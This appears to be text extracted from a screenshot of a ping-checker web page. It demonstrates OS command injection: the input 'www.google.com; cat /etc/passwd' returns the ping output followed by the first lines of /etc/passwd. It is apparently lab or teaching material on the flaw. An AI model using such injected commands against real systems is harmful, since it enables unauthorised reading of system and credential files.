 Server up or not ?
Enter a domain below to check whether it is down or not...
www.google.com; cat /etc/passwd
CHECK
PING www.google.com (216.58.204.36) 56(84) bytes of data.
64 bytes from lhr25s12-in-f4.1e100.net (216.58.204.36): icmp_seq=1 ttl=53 time=1
--- www.google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 13.621/13.621/13.621/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin